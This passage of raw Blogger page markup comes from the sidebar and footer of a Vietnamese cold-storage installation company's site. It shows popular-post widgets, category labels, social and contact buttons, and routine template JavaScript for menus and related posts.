<div class="fb-page" data-href="https://www.facebook.com/thicongkholanh.vn/" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/thicongkholanh.vn/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/thicongkholanh.vn/">Kho Lạnh Biển Bạc</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Bài Viết Nôi Bật</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kholanhthucpham.com/2014/10/bo-han-gio-mini-nho-gon-tien-loi-chat.html'>
<img alt='Bộ hàn gió đá mini nhỏ gọn, tiện lợi chất lượng đảm bảo' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcVDWRCm6i1rDn1joxyUJpKut97M0fPxtiNdb_aW_0BSDr8vMSJDpXgVgjNfehqpD5WZwRw88hUWboS_RJDjJAjcpsGE7nCwR8JVZyPLkC3eI9fHJt8HMLztY1gxWjUfNDDOp8au9KahTa/s72-c/lap-dat-kho-lanh-bao-quan-cap-dong-thuc-pham+%25283%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kholanhthucpham.com/2014/10/bo-han-gio-mini-nho-gon-tien-loi-chat.html'>Bộ hàn gió đá mini nhỏ gọn, tiện lợi chất lượng đảm bảo</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kholanhthucpham.com/2014/10/chuyen-phan-phoi-ban-si-ban-le-vat-tu.html'>
<img alt='Chuyên phân phối, bán sỉ bán lẻ vật tư ngành lạnh.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJStRykwfVMmjVvMMt1qEq0raDTvNyFROPVedDG-IyH18p6Q0EptibbZLyHSUmjzQoJvDgIy-CnCP5jwkYp1SBir8cNL0gDSNUBLeYU1AXeIH-W2lcLmOFUWyM99y7ZLGSg6OZcAvC8eVy/s72-c/bia+face-vat+tu.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kholanhthucpham.com/2014/10/chuyen-phan-phoi-ban-si-ban-le-vat-tu.html'>Chuyên phân phối, bán sỉ bán lẻ vật tư ngành lạnh.</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Chúng Tôi Trên Youtube</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>
<div class="g-ytsubscribe" data-channelid="UC4c-lzS3dDgtwXgitHb-3PQ" data-layout="full" data-count="hidden" rel="noopener noreferrer nofollow" ></div>
<iframe width="350" height="300" src="https://www.youtube.com/embed/g1TFe0ai1L8" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen rel="noopener noreferrer nofollow"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Danh Mục</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kholanhthucpham.com/search/label/Culture'>Culture</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kholanhthucpham.com/search/label/dich%20vu'>dich vu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kholanhthucpham.com/search/label/D%E1%BB%8Bch%20V%E1%BB%A5'>Dịch Vụ</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kholanhthucpham.com/search/label/kho%20lanh'>kho lanh</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kholanhthucpham.com/search/label/kho%20lanh%20bao%20quan'>kho lanh bao quan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kholanhthucpham.com/search/label/kho%20lanh%20duoc%20pham'>kho lanh duoc pham</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kholanhthucpham.com/search/label/kho%20lanh%20mini'>kho lanh mini</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kholanhthucpham.com/search/label/kho%20lanh%20nong%20san'>kho lanh nong san</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kholanhthucpham.com/search/label/kho%20lanh%20thuc%20pham'>kho lanh thuc pham</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kholanhthucpham.com/search/label/kho%20lanh%20thuy%20hai%20san'>kho lanh thuy hai san</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kholanhthucpham.com/search/label/kho-cap-dong'>kho-cap-dong</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kholanhthucpham.com/search/label/kho-lanh-khac'>kho-lanh-khac</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kholanhthucpham.com/search/label/kho-mat-phong-sach'>kho-mat-phong-sach</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kholanhthucpham.com/search/label/kho-tru-dong'>kho-tru-dong</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kholanhthucpham.com/search/label/lap%20dat%20kho%20lanh'>lap dat kho lanh</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kholanhthucpham.com/search/label/nhiet%20do%20bao%20quan'>nhiet do bao quan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kholanhthucpham.com/search/label/sua-chua-bao-duong-kho-lanh'>sua-chua-bao-duong-kho-lanh</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kholanhthucpham.com/search/label/Tin%20T%E1%BB%A9c'>Tin Tức</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Home ADS'></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Giới Thiệu</h2>
<div class='widget-content'>
<p><img alt="author" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_oQCIeUi3rsfZx2OGnthp7SmDdjkUpIjqWaZENfv0XL8vk2EiwN2cyVgA2sx-0hJ_Rzg1BzZeLTE5LzaVXBZrPaCbW3y8qG6Xzk2m21_zJDwMlnDFMVEo0sUCjA-3YsOa8o-KxKR2tpCA/s1600/ki%25E1%25BB%2583u+10.png" class="avatar avatar-85 photo" height="85" width="85" />Điện Lạnh Biển Bạc - Chuyên thi công & lắp đặt kho lạnh bảo quản thực phẩm, nông sản.... <br /><a href="https://www.kholanhthucpham.com/p/gioi-thieu.html" style="
    color: #0288d1;
">Learn More &#8594;</a></p>

<br /><br />
<div id="footer-social-icons">
<a href="https://www.facebook.com/thicongkholanh.vn" title="Facebook" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a>
<a href="https://twitter.com/inLnhBinBc2" title="Twitter" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a>
<a href="https://about.me/dienlanhbienbac" title="Instagram" target="_blank" rel="nofollow"><i class="fa fa-instagram"></i></a>
<a href="https://www.pinterest.com/kholanhbienbac01/" title="Pinterest" target="_blank" rel="nofollow"><i class="fa fa-pinterest"></i></a>
</div>
<style>
#footer-social-icons a {
background: #fff;
color: #333;
display: inline-block;
text-align: center;
font-size: 24px;
    width: 50px;
    height: 48px;
    line-height: 50px;
margin: 0 1px 6px;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
#footer-social-icons a:hover{
background: #0288d1;
color:#fff;
}

</style>
<style>
.avatar-85 {
    border: 3px solid #fff;
    border-radius: 85px;
    margin-right: 10px;
}
.avatar {
    float: left;
}
</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Bài đăng phổ biến</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<a href='https://www.kholanhthucpham.com/2014/10/bo-han-gio-mini-nho-gon-tien-loi-chat.html'>Bộ hàn gió đá mini nhỏ gọn, tiện lợi chất lượng đảm bảo</a>
</li>
<li>
<a href='https://www.kholanhthucpham.com/2014/10/chuyen-phan-phoi-ban-si-ban-le-vat-tu.html'>Chuyên phân phối, bán sỉ bán lẻ vật tư ngành lạnh.</a>
</li>
<li>
<a href='https://www.kholanhthucpham.com/2014/12/lap-at-kho-lanh-chua-hoa-tuoi-lien-he.html'>Lắp đặt kho lạnh chứa hoa tươi</a>
</li>
<li>
<a href='https://www.kholanhthucpham.com/2014/10/cu-moi-mua-he-en-la-cac-nha-may-sanxuat.html'>Lắp đặt kho lạnh bảo quản đá viên</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar3'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Chúng Tôi Trên Bản Đồ</h2>
<div class='widget-content'>
<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3724.382637926479!2d105.7517329149324!3d21.017370386004522!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x8faa2fecd37caade!2zS2hvIEzhuqFuaCBCaeG7g24gQuG6oWM!5e0!3m2!1svi!2s!4v1592790811924!5m2!1svi!2s" width="350" height="250" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0" rel="noopener noreferrer nofollow" ></iframe></p>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Thiết Kế By <a href='https://www.kholanhthucpham.com/' id='mycontent' rel='nofollow' title='Blogspot Designer'>Biển Bạc Group</a> | Distributed By <a href='https://www.kholanhthucpham.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi Templates'>Bien Bac Group</a>
</div>
</div>
</div>
</div>
  <script type='text/javascript'>
  /*<![CDATA[*/
    var perPage=7;
  /*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);


$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;");
});
$(function() {
    selectnav('nav1');
});

$(document).each(function() {
    $("ul#sub-menu").parent("li").addClass("hasSub");
$(".nav-menu ul li").each(function() {
		$(this).hoverTimeout(0, function() {
			$(this).children("ul").slideDown()
		}, 0, function() {
			$(this).children("ul").hide()
		})
	});
});
$(document).ready(function(){
$('.header-search > .fa-search').click(function(){
		$('.navi-menu .search-form').fadeIn('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});

	$('.header-search > .fa-times').click(function(){
		$('.navi-menu .search-form').fadeOut('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});
  });
$(document).ready(function() {
    $('a').each(function() {
        var a = $(this).attr('href'),
            e = $(this);
        if (a !== undefined) {
            if (a.indexOf('/search/label') != -1) {
                if (a.indexOf('max-results') != -1) {
                    var t = getParameterByName('max-results', a),
                        n = a.replace('max-results=' + t, 'max-results=' + perPage);
                    e.attr('href', n)
                } else {
                    if (a.indexOf('?') == -1) {
                        e.attr('href', a + "?&max-results=" + perPage)
                    } else {
                        e.attr('href', a + "&max-results=" + perPage)
                    }
                }
            }
        }
    })
});
$('.PopularPosts ul li img').each(function() {
        $(this).attr('src', function(i, src) {
            return src.replace('/default.jpg', '/mqdefault.jpg')
        }).attr('src', function(i, src) {
            return src.replace('s72-c', 's1600')
        })
    });
    $(".PopularPosts .item-thumbnail a").prepend('<span class="img-overlay"/>');

$(document).ready(function() {
$(".post-outer,.feat").each(function() {
        $(this).find(".block-image .thumb a,.primeiro .feat-thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s640")
        })
    });
  });
 $('.PopularPosts .widget-content ul li').each(function() {
        var $this = $(this),
            getPost = $this.find('.item-title a'),
            postURL = getPost.attr('href');
        $.ajax({
            url: postURL,
            type: "get",
            success: function(data) {
                var time = $(data).find('.post-time .published').text(),
                    cmm = $(data).find('.post-cmm a').text(),
                    cat = $(data).find('.label-head a').text();
 getPost.parent().before('');
                getPost.parent().after('<div class="item-meta"><span class="item-date">' + time + '</span><span class="item-cmm">' + cmm + '</span></div>');
            }
        });
    });

  //]]>
</script>
<script>
//<![CDATA[
$("#related-posts").each(function() {
    var g = $(this).html();
     var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNlou9gZie3Zr_u_fV-Z-BG0tf6Iq-uCQV2q_dwh3CzJAQmX0oyCo61W7JiKQGMYDoCnrEvtE3M9SOxLw2vo-pQOhzmWImQKDx0lMQ3ltpiZS29cyuLCp2GR-fFLeNlKsheGJCCm3EA5c/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!--Page Navigation Ends -->
<div class='addThis_listSharing hidden-xs '>
<ul class='addThis_listing'>
<li class='addThis_item'>
<a aria-label='phone' class='addThis_item--icon' href='tel:0926381999' rel='nofollow'>
<svg fill='none' viewBox='0 0 44 44' xmlns='http://www.w3.org/2000/svg'>
<circle cx='22' cy='22' fill='url(#paint2_linear)' r='22'></circle>
<path clip-rule='evenodd' d='M14.0087 9.35552C14.1581 9.40663 14.3885 9.52591 14.5208 9.61114C15.3315 10.148 17.5888 13.0324 18.3271 14.4726C18.7495 15.2949 18.8903 15.9041 18.758 16.3558C18.6214 16.8415 18.3953 17.0971 17.384 17.9109C16.9786 18.239 16.5988 18.5756 16.5391 18.6651C16.3855 18.8866 16.2617 19.3212 16.2617 19.628C16.266 20.3395 16.7269 21.6305 17.3328 22.6232C17.8021 23.3944 18.6428 24.3828 19.4749 25.1413C20.452 26.0361 21.314 26.6453 22.2869 27.1268C23.5372 27.7488 24.301 27.9064 24.86 27.6466C25.0008 27.5826 25.1501 27.4974 25.1971 27.4591C25.2397 27.4208 25.5683 27.0202 25.9268 26.5772C26.618 25.7079 26.7759 25.5674 27.2496 25.4055C27.8513 25.201 28.4657 25.2563 29.0844 25.5716C29.5538 25.8145 30.5779 26.4493 31.2393 26.9095C32.1098 27.5187 33.9703 29.0355 34.2221 29.3381C34.6658 29.8834 34.7427 30.5821 34.4439 31.3534C34.1281 32.1671 32.8992 33.6925 32.0415 34.3444C31.2649 34.9323 30.7145 35.1581 29.9891 35.1922C29.3917 35.222 29.1442 35.1709 28.3804 34.8556C22.3893 32.3887 17.6059 28.7075 13.8081 23.65C11.8239 21.0084 10.3134 18.2688 9.28067 15.427C8.67905 13.7696 8.64921 13.0495 9.14413 12.2017C9.35753 11.8438 10.2664 10.9575 10.9278 10.4633C12.0288 9.64524 12.5365 9.34273 12.9419 9.25754C13.2193 9.19787 13.7014 9.24473 14.0087 9.35552Z' fill='white' fill-rule='evenodd'></path>
<defs>
<linearGradient gradientUnits='userSpaceOnUse' id='paint2_linear' x1='22' x2='22.1219' y1='-7.26346e-09' y2='40.5458'>
<stop offset='50%' stop-color='#e8434c'></stop>
<stop offset='100%' stop-color='#d61114'></stop>
</linearGradient>
</defs>
</svg>
<span class='tooltip-text'>Gọi ngay cho chúng tôi</span>
</a>
</li>
<li class='addThis_item'>
<a aria-label='zalo' class='addThis_item--icon' href='https://zalo.me/0926381999' rel='nofollow noreferrer' target='_blank'>
<svg fill='none' viewBox='0 0 44 44' xmlns='http://www.w3.org/2000/svg'>
<circle cx='22' cy='22' fill='url(#paint4_linear)' r='22'></circle>
<g clip-path='url(#clip0)'>
<path clip-rule='evenodd' d='M15.274 34.0907C15.7773 34.0856 16.2805 34.0804 16.783 34.0804C16.7806 34.0636 16.7769 34.0479 16.7722 34.0333C16.777 34.0477 16.7808 34.0632 16.7832 34.0798C16.8978 34.0798 17.0124 34.0854 17.127 34.0965H25.4058C26.0934 34.0965 26.7809 34.0977 27.4684 34.0989C28.8434 34.1014 30.2185 34.1039 31.5935 34.0965H31.6222C33.5357 34.0798 35.0712 32.5722 35.0597 30.7209V27.4784C35.0597 27.4582 35.0612 27.4333 35.0628 27.4071C35.0676 27.3257 35.0731 27.2325 35.0368 27.2345C34.9337 27.2401 34.7711 27.2757 34.7138 27.3311C34.2744 27.6145 33.8483 27.924 33.4222 28.2335C32.57 28.8525 31.7179 29.4715 30.7592 29.8817C27.0284 31.0993 23.7287 31.157 20.2265 30.3385C20.0349 30.271 19.9436 30.2786 19.7816 30.292C19.6773 30.3007 19.5436 30.3118 19.3347 30.3068C19.3093 30.3077 19.2829 30.3085 19.2554 30.3093C18.9099 30.3197 18.4083 30.3348 17.8088 30.6877C16.4051 31.1034 14.5013 31.157 13.5175 31.0147C13.522 31.0245 13.5247 31.0329 13.5269 31.0407C13.5236 31.0341 13.5204 31.0275 13.5173 31.0208C13.5036 31.0059 13.4864 30.9927 13.4696 30.98C13.4163 30.9393 13.3684 30.9028 13.46 30.8268C13.4867 30.8102 13.5135 30.7929 13.5402 30.7757C13.5937 30.7412 13.6472 30.7067 13.7006 30.6771C14.4512 30.206 15.1559 29.6905 15.6199 28.9311C16.2508 28.1911 15.9584 27.9025 15.4009 27.3524L15.3799 27.3317C12.6639 24.6504 11.8647 21.8054 12.148 17.9785C12.486 15.8778 13.4829 14.0708 14.921 12.4967C15.7918 11.5433 16.8288 10.7729 17.9632 10.1299C17.9796 10.1198 17.9987 10.1116 18.0182 10.1032C18.0736 10.0793 18.1324 10.0541 18.1408 9.98023C18.1475 9.92191 18.0507 9.90264 18.0163 9.90264C17.3698 9.90264 16.7316 9.89705 16.0964 9.89148C14.8346 9.88043 13.5845 9.86947 12.3041 9.90265C10.465 9.95254 8.78889 11.1779 8.81925 13.3614C8.82689 17.2194 8.82435 21.0749 8.8218 24.9296C8.82053 26.8567 8.81925 28.7835 8.81925 30.7104C8.81925 32.5007 10.2344 34.0028 12.085 34.0749C13.1465 34.1125 14.2107 34.1016 15.274 34.0907ZM13.5888 31.1403C13.5935 31.1467 13.5983 31.153 13.6032 31.1594C13.7036 31.2455 13.8031 31.3325 13.9021 31.4202C13.8063 31.3312 13.7072 31.2423 13.6035 31.1533C13.5982 31.1487 13.5933 31.1444 13.5888 31.1403ZM16.5336 33.8108C16.4979 33.7885 16.4634 33.7649 16.4337 33.7362C16.4311 33.7358 16.4283 33.7352 16.4254 33.7345C16.4281 33.7371 16.4308 33.7397 16.4335 33.7423C16.4632 33.7683 16.4978 33.79 16.5336 33.8108Z' fill='white' fill-rule='evenodd'></path>
<path d='M17.6768 21.6754C18.5419 21.6754 19.3555 21.6698 20.1633 21.6754C20.6159 21.6809 20.8623 21.8638 20.9081 22.213C20.9597 22.6509 20.6961 22.9447 20.2034 22.9502C19.2753 22.9613 18.3528 22.9558 17.4247 22.9558C17.1554 22.9558 16.8919 22.9669 16.6226 22.9502C16.2903 22.9336 15.9637 22.8671 15.8033 22.5345C15.6429 22.2019 15.7575 21.9026 15.9752 21.631C16.8575 20.5447 17.7455 19.4527 18.6336 18.3663C18.6851 18.2998 18.7367 18.2333 18.7883 18.1723C18.731 18.0781 18.6508 18.1224 18.582 18.1169C17.9633 18.1114 17.3388 18.1169 16.72 18.1114C16.5768 18.1114 16.4335 18.0947 16.296 18.067C15.9695 17.995 15.7689 17.679 15.8434 17.3686C15.895 17.158 16.0669 16.9862 16.2846 16.9363C16.4221 16.903 16.5653 16.8864 16.7085 16.8864C17.7284 16.8809 18.7539 16.8809 19.7737 16.8864C19.9571 16.8809 20.1347 16.903 20.3123 16.9474C20.7019 17.0749 20.868 17.4241 20.7133 17.7899C20.5758 18.1058 20.3581 18.3774 20.1404 18.649C19.3899 19.5747 18.6393 20.4948 17.8888 21.4093C17.8258 21.4814 17.7685 21.5534 17.6768 21.6754Z' fill='white'></path>
<path d='M24.3229 18.7604C24.4604 18.5886 24.6036 18.4279 24.8385 18.3835C25.2911 18.2948 25.7151 18.5775 25.7208 19.021C25.738 20.1295 25.7323 21.2381 25.7208 22.3467C25.7208 22.6349 25.526 22.8899 25.2453 22.973C24.9588 23.0783 24.6322 22.9952 24.4432 22.7568C24.3458 22.6404 24.3057 22.6183 24.1682 22.7236C23.6468 23.1338 23.0567 23.2058 22.4207 23.0063C21.4009 22.6848 20.9827 21.9143 20.8681 20.9776C20.7478 19.9632 21.0973 19.0986 22.0369 18.5664C22.816 18.1175 23.6067 18.1563 24.3229 18.7604ZM22.2947 20.7836C22.3061 21.0275 22.3863 21.2603 22.5353 21.4543C22.8447 21.8534 23.4348 21.9365 23.8531 21.6372C23.9218 21.5873 23.9848 21.5263 24.0421 21.4543C24.363 21.033 24.363 20.3402 24.0421 19.9189C23.8817 19.7027 23.6296 19.5752 23.3603 19.5697C22.7301 19.5309 22.289 20.002 22.2947 20.7836ZM28.2933 20.8168C28.2474 19.3923 29.2157 18.3281 30.5907 18.2893C32.0517 18.245 33.1174 19.1928 33.1632 20.5785C33.209 21.9808 32.321 22.973 30.9517 23.106C29.4563 23.2502 28.2704 22.2026 28.2933 20.8168ZM29.7313 20.6838C29.7199 20.961 29.8058 21.2326 29.9777 21.4598C30.2928 21.8589 30.8829 21.9365 31.2955 21.6261C31.3585 21.5818 31.41 21.5263 31.4616 21.4709C31.7939 21.0496 31.7939 20.3402 31.4673 19.9189C31.3069 19.7083 31.0548 19.5752 30.7855 19.5697C30.1668 19.5364 29.7313 19.991 29.7313 20.6838ZM27.7891 19.7138C27.7891 20.573 27.7948 21.4321 27.7891 22.2912C27.7948 22.6848 27.474 23.0118 27.0672 23.0229C26.9985 23.0229 26.924 23.0174 26.8552 23.0007C26.5688 22.9287 26.351 22.6349 26.351 22.2857V17.8791C26.351 17.6186 26.3453 17.3636 26.351 17.1031C26.3568 16.6763 26.6375 16.3992 27.0615 16.3992C27.4969 16.3936 27.7891 16.6708 27.7891 17.1142C27.7948 17.9789 27.7891 18.8491 27.7891 19.7138Z' fill='white'></path>
<path d='M22.2947 20.7828C22.289 20.0013 22.7302 19.5302 23.3547 19.5634C23.6239 19.5745 23.876 19.702 24.0364 19.9181C24.3573 20.3339 24.3573 21.0322 24.0364 21.4535C23.7271 21.8526 23.1369 21.9357 22.7187 21.6364C22.65 21.5865 22.5869 21.5255 22.5296 21.4535C22.3864 21.2595 22.3062 21.0267 22.2947 20.7828ZM29.7314 20.683C29.7314 19.9957 30.1668 19.5357 30.7856 19.569C31.0549 19.5745 31.307 19.7075 31.4674 19.9181C31.794 20.3394 31.794 21.0544 31.4617 21.4701C31.1408 21.8636 30.545 21.9302 30.1382 21.6198C30.0752 21.5754 30.0236 21.52 29.9778 21.459C29.8059 21.2318 29.7257 20.9602 29.7314 20.683Z' fill='#0068FF'></path>
</g>
<defs>
<linearGradient gradientUnits='userSpaceOnUse' id='paint4_linear' x1='22' x2='22' y1='0' y2='44'>
<stop offset='50%' stop-color='#3985f7'></stop>
<stop offset='100%' stop-color='#1272e8'></stop>
</linearGradient>
<clipPath id='clip0'>
<rect fill='white' height='24.2' transform='translate(8.78906 9.90234)' width='26.3641'></rect>
</clipPath>
</defs>
</svg>
<span class='tooltip-text'>Chat zalo với chúng tôi</span>
</a>
</li>
<li class='addThis_item'>
<a aria-label='email' class='addThis_item--icon' href='http://m.me/thicongkholanh.vn' rel='nofollow noreferrer'>
<svg fill='none' height='44' viewBox='0 0 44 44' width='44' xmlns='http://www.w3.org/2000/svg'>
<circle cx='22' cy='22' fill='url(#paint3_linear)' r='22'></circle>
<path clip-rule='evenodd' d='M22.0026 7.70215C14.1041 7.70215 7.70117 13.6308 7.70117 20.9442C7.70117 25.1115 9.78083 28.8286 13.0309 31.256V36.305L17.9004 33.6325C19.2 33.9922 20.5767 34.1863 22.0026 34.1863C29.9011 34.1863 36.304 28.2576 36.304 20.9442C36.304 13.6308 29.9011 7.70215 22.0026 7.70215ZM23.4221 25.5314L19.7801 21.6471L12.6738 25.5314L20.4908 17.2331L24.2216 21.1174L31.239 17.2331L23.4221 25.5314Z' fill='white' fill-rule='evenodd'></path>
<defs>
<linearGradient gradientUnits='userSpaceOnUse' id='paint3_linear' x1='21.6426' x2='21.6426' y1='43.3555' y2='0.428639'>
<stop offset='50%' stop-color='#1168cf'></stop>
